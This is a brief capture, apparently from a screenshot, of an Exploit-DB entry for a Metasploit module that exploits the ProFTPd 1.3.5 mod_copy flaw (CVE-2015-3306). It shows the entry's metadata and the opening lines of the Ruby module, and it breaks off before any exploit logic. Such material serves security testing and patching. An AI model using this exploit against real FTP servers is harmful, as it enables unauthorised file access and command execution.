 exploit-db.com/exploits/37262
EXPLOIT
DATABASE
ProFTPd 1.3.5 - 'mod_copy' Command Execution (Metasploit)
EDB-ID:
37262
CVE:
2015-3306
EDB Verified:
Author:
METASPLOIT
Type:
REMOTE
Exploit: / {}
Platform:
LINUX
Date:
2015-06-10
Vulnerable App:
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::Tcp
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'ProFTPD 1.3.5 Mod_Copy Command Execution',
'Description' => %q{
This module exploits the SITE CPFR/CPTO commands in ProFTPD version 1.3.5.
Any unauthenticated client can leverage these commands to copy files from any